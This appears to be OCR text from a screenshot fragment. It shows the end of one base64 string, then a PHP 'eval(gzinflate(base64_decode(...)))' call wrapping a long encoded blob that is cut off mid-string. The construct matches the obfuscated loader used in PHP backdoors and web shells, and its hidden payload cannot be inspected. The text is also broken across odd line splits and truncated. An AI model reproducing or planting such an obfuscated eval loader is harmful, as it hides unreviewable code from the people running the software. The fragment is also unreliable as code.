
qZQuynRphE3vd8cVB0NropFed5NefqleJuM2pW9o9dOy
GFyxIHieNQiSJ3gJ//nn79+///4P"
)));
eval
(gzinfl
ate(base64_decode(
"FZi1sobKukXf5UT7FAFudSLc3
Ulu4e768/R37YSoA7rpb84xqO5s/Kf5urkes7P6J8+Oi
sD+r6yKpaz++Y+YTii/vZk4+CAexGjn8LepLkz+3vfwC
hAk9/eNEhjjChy/flmYh0KR+eVM0z6PRHF+RLUuQjpzn
3U8f/Jt91+PNwGlq1N0npNa4fPzoZoELRTfHWNdYguNF
dAP1JTQtddE0ROoQ0ot6mJv4+uW9E492rrwdOsbYSRYo
VNY43HWM90tlKl8pxQ571PXFmDBKEBikNaGZwk3marZI
gNM7VbuOugiXyiE8O3hPpRz4vEZAxPbDtRFd6PwBfa87
3ecDDq/1r+WAOJEkVLdJ4pvHGMV0Ru5Sny23SH9auUXD
4GXK5NryL8E0Lgo4aeUxBZdEucSCebBEDk51BKi/AxNo
zdlHjBvUmGPdqNI/nXt9fZ8T00AmrMPd01fJKQxKzozY
RnvWuw+jVNp9TnwwNDJM7Mp+zwalFlRyDFl/SlXEhB2S
SO+IGaZ699r8g7Nl75ewm5HeIs/PamB36zhEjuTy8pL+
LvulyevMWXkK44qxI2Kdt5x7LP+gH2qd+rlQ4gI9fC9Q
G16N4tsM7ShZpud5voG3dJtvwhQ+d54jp5x9aCoyah42
7EIhAbxYCU62LPdED1Kj8Sm5hDSxd7YvhB+U8eQU1eaK
v2C79tTlUFGp51WP9aDW+CYXVnepKA8nrcsq7hNjRG/c
lG3WtZe4KARadDjDzMogG4vad2BZXGrHFjRqNTTfN0py
No2Kdz6TknVb4wrMRg+Ac7RYrCFQJwaZE9ZdgncHNZOa
nHTU95s6Lyuox50EoltRa8UClCTBS7vRasf/zZzgDs7o
eT1jAFt2+tYemLmavzqagFMPP46Y5bimu1T76uWXiBtS
Lk5cd0DjBlNkJmpA/6+BaITnWJsrKzhK1OarDXtz4v2y
3DmcVLlqlkgn3OWVX8YE+ORbEKFvYV4AENdLWPD7Rgn6